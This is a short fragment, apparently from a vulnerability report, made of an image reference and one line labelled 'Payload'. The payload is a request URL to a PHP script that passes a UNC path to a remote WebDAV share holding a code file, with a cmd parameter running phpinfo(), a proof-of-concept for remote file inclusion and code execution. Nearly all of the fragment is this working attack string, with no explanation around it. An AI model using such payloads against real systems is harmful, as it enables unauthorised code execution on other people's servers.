 Payload:http://127.0.0.1/aaa.php?path=\36.*8.**.74\webdav\code.htm&cmd=phpinfo();
